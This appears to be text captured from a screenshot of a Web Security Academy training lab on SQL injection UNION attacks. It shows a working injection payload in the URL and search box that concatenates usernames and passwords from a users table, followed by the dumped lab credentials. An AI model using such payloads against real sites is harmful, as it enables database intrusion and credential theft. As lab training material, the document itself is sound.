 0a2000d503da648680dca4d1009300e2.web-security-academy.net/filter?category=Lifestyle%27%20UNION%20SELECT%20NULL,CONCAT(username,%20%27~%27,%20password)%20FROM%20users--
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,CONCAT(username, '~',
password) FROM users--
Refine your search:
All Food & Drink Lifestyle Pets Tech gifts Toys & Games
Paint a rainbow View details
administrator~vcmgmcfwzwemwavxkpqp
carlos~8z9tpgle9rbq44pzbfaw
Packaway Carport View details
wiener~bqfx44k9stsvyjww8r8z
The Splash View details
There's No Place Like Gnome View details